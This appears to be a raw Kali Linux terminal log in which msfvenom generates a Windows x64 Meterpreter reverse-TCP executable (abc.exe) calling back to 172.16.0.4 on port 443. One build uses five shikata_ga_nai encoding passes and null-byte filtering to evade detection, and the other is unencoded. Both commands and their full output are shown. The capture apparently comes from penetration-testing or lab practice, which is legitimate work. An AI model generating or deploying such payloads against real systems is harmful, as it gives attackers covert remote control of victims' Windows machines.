 ┌──(kali㉿kali)-[~/m]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=172.16.0.4 LPORT=443 -f exe > abc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai succeeded with size 564 (iteration=1)
x86/shikata_ga_nai succeeded with size 591 (iteration=2)
x86/shikata_ga_nai succeeded with size 618 (iteration=3)
x86/shikata_ga_nai succeeded with size 645 (iteration=4)
x86/shikata_ga_nai chosen with final size 645
Payload size: 645 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/m]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.0.4 LPORT=443 -f exe > abc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/m]
└─$